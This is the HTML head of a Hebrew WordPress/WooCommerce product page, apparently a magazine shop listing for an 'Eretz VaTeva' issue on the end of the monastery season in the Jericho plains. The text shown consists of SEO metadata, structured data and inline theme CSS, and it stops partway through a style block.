

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.metroeretz.com/product/monastery-season/
body_size: 26297
content:
<!doctype html>
<html dir="rtl" lang="he-IL">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.metroeretz.com/xmlrpc.php">

<title>מגזין ארץ הצבי | ארץ וטבע: סוף עונת המנזרים</title><link rel="preload" href="https://www.metroeretz.com/wp-content/uploads/2023/11/לוגו-משולב-לאתר-copy3.jpg" as="image" imagesrcset="https://www.metroeretz.com/wp-content/uploads/2023/11/לוגו-משולב-לאתר-copy3.jpg 1000w, https://www.metroeretz.com/wp-content/uploads/2023/11/לוגו-משולב-לאתר-copy3-300x120.jpg 300w, https://www.metroeretz.com/wp-content/uploads/2023/11/לוגו-משולב-לאתר-copy3-768x307.jpg 768w, https://www.metroeretz.com/wp-content/uploads/2023/11/לוגו-משולב-לאתר-copy3-231x92.jpg 231w, https://www.metroeretz.com/wp-content/uploads/2023/11/לוגו-משולב-לאתר-copy3-438x175.jpg 438w" imagesizes="(max-width: 1000px) 100vw, 1000px" fetchpriority="high"><link rel="preload" href="https://www.metroeretz.com/wp-content/uploads/2023/02/EV201-end-of-the-monastery-season.jpg" as="image" imagesrcset="https://www.metroeretz.com/wp-content/uploads/2023/02/EV201-end-of-the-monastery-season.jpg 346w, https://www.metroeretz.com/wp-content/uploads/2023/02/EV201-end-of-the-monastery-season-213x300.jpg 213w, https://www.metroeretz.com/wp-content/uploads/2023/02/EV201-end-of-the-monastery-season-231x326.jpg 231w" imagesizes="(max-width: 346px) 100vw, 346px" fetchpriority="high">

<!-- The SEO Framework by Sybre Waaijer -->
<link rel="canonical" href="https://www.metroeretz.com/product/monastery-season/" />
<meta name="description" content="בזמן הכנת גיליון &quot;סובב ים המלח&quot; של הסדרה הישראלית של ארץ וטבע ומטרופוליס, החלטנו לראות מה חדש בערבות יריחו, האזור הצפוני של ים המלח. התקשרנו לאבים אתר…" />
<meta property="og:type" content="product" />
<meta property="og:locale" content="he_IL" />
<meta property="og:site_name" content="מגזין ארץ הצבי" />
<meta property="og:title" content="מגזין ארץ הצבי | ארץ וטבע: סוף עונת המנזרים" />
<meta property="og:description" content="בזמן הכנת גיליון &quot;סובב ים המלח&quot; של הסדרה הישראלית של ארץ וטבע ומטרופוליס, החלטנו לראות מה חדש בערבות יריחו, האזור הצפוני של ים המלח. התקשרנו לאבים אתר, מנהל מחוז יהודה ושומרון של רשות הטבע והגנים…" />
<meta property="og:url" content="https://www.metroeretz.com/product/monastery-season/" />
<meta property="og:image" content="https://www.metroeretz.com/wp-content/uploads/2023/02/EV201-end-of-the-monastery-season.jpg" />
<meta property="og:image:width" content="346" />
<meta property="og:image:height" content="488" />
<meta property="og:image:alt" content="EV201-end-of-the-monastery-season" />
<meta property="article:published_time" content="2023-02-01T15:35:26+00:00" />
<meta property="article:modified_time" content="2023-04-13T10:54:55+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="מגזין ארץ הצבי | ארץ וטבע: סוף עונת המנזרים" />
<meta name="twitter:description" content="בזמן הכנת גיליון &quot;סובב ים המלח&quot; של הסדרה הישראלית של ארץ וטבע ומטרופוליס, החלטנו לראות מה חדש בערבות יריחו, האזור הצפוני של ים המלח. התקשרנו לאבים אתר, מנהל מחוז יהודה ושומרון של רשות הטבע והגנים…" />
<meta name="twitter:image" content="https://www.metroeretz.com/wp-content/uploads/2023/02/EV201-end-of-the-monastery-season.jpg" />
<meta name="twitter:image:alt" content="EV201-end-of-the-monastery-season" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.metroeretz.com/#/schema/WebSite","url":"https://www.metroeretz.com/","name":"מגזין ארץ הצבי","description":"האתר של מטרופוליס וארץ וטבע","inLanguage":"he-IL","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.metroeretz.com/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://www.metroeretz.com/#/schema/Organization","name":"מגזין ארץ הצבי","url":"https://www.metroeretz.com/","logo":{"@type":"ImageObject","url":"https://www.metroeretz.com/wp-content/uploads/2023/11/לוגו-משולב-לאתר-copy3.jpg","contentUrl":"https://www.metroeretz.com/wp-content/uploads/2023/11/לוגו-משולב-לאתר-copy3.jpg","width":1000,"height":400,"contentSize":"151014"}}},{"@type":"WebPage","@id":"https://www.metroeretz.com/product/monastery-season/","url":"https://www.metroeretz.com/product/monastery-season/","name":"מגזין ארץ הצבי | ארץ וטבע: סוף עונת המנזרים","description":"בזמן הכנת גיליון \"סובב ים המלח\" של הסדרה הישראלית של ארץ וטבע ומטרופוליס, החלטנו לראות מה חדש בערבות יריחו, האזור הצפוני של ים המלח. התקשרנו לאבים אתר…","inLanguage":"he-IL","isPartOf":{"@id":"https://www.metroeretz.com/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://www.metroeretz.com/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://www.metroeretz.com/","name":"מגזין ארץ הצבי"},{"@type":"ListItem","position":2,"item":"https://www.metroeretz.com/מטרופוליס-וארץ-וטבע-חנות-הספרים/","name":"חנות"},{"@type":"ListItem","position":3,"name":"ארץ וטבע: סוף עונת המנזרים"}]},"potentialAction":{"@type":"ReadAction","target":"https://www.metroeretz.com/product/monastery-season/"},"datePublished":"2023-02-01T15:35:26+00:00","dateModified":"2023-04-13T10:54:55+00:00"}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 23.52ms meta | 6.64ms boot -->

<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:right;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em 0 0 .1em;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-right:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.metroeretz.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=wc-10.4.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--kb-palette-1: #888888;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-kb-palette-1-color{color: var(--wp--preset--color--kb-palette-1) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-kb-palette-1-background-color{background-color: var(--wp--preset--color--kb-palette-1) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-kb-palette-1-border-color{border-color: var(--wp--preset--color--kb-palette-1) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-normal-font-size{font-size: var(--wp--preset--font-size--normal) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-rtl-css' href='https://www.metroeretz.com/wp-content/themes/storefront/assets/css/base/gutenberg-blocks-rtl.css?ver=4.6.2' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #0094a4;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #007b8b;
					background-color: #007b8b;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #0094a4;
					border-color: #0094a4;
					color: #ffffff;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #777777;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #777777;
				}

				.wp-block-image figcaption {
					color: #777777;
				}

				.wp-block-separator.is-style-dots::before {
					color: #444444;
				}

				.wp-block-file a.wp-block-file__button {
					color: #ffffff;
					background-color: #0094a4;
					border-color: #0094a4;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #ffffff;
					background-color: #007b8b;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #777777;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #f5f4f0;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				div.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #0094a4;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #0094a4;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #1871bf;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #0058a6;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #1871bf;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #F7F6F2;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(212,211,207,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #F7F6F2;
					border-color: #777777;
					box-shadow: 0 0 0 2px #F7F6F2;
					color: #777777;
				}
			
/*# sourceURL=storefront-gutenberg-blocks-inline-css */
</style>
<link rel='stylesheet' id='ub-extension-style-css-css' href='https://www.metroeretz.com/wp-content/plugins/ultimate-blocks/src/extensions/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='plyr-css-css' href='https://www.metroeretz.com/wp-content/plugins/easy-video-player/lib/plyr.css?ver=6.9' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wp-smart-crop-renderer-css' href='https://www.metroeretz.com/wp-content/plugins/wp-smartcrop/css/image-renderer.css?ver=2.0.10' media='all' />
<link rel='stylesheet' id='wt-woocommerce-related-products-css' href='https://www.metroeretz.com/wp-content/plugins/wt-woocommerce-related-products/public/css/custom-related-products-public.css?ver=1.7.6' media='all' />
<link rel='stylesheet' id='storefront-style-rtl-css' href='https://www.metroeretz.com/wp-content/themes/storefront/style-rtl.css?ver=4.6.2' media='all' />
<style id='storefront-style-inline-css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #0094a4;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #0094a4;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #41d5e5;
			}

			table:not( .has-background ) th {
				background-color: #f0efeb;
			}

			table:not( .has-background ) tbody td {
				background-color: #f5f4f0;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #f3f2ee;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #ffffff;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #444444;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #0094a4;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #444444;
			}

			.widget h1 {
				border-bottom-color: #444444;
			}

			body,
			.secondary-navigation a {
				color: #777777;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #7c7c7c;
			}

			a {
				color: #0094a4;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #0094a4;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #0094a4;
				border-color: #0094a4;
				color: #ffffff;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #007b8b;
				border-color: #007b8b;
				color: #ffffff;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #1871bf;
				border-color: #1871bf;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #0058a6;
				border-color: #0058a6;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #deddd9;
				color: #6d6d6d;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f0efeb;
			}

			.site-footer {
				background-color: #136399;
				color: #ffffff;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #fff4db;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #0094a4;
			}

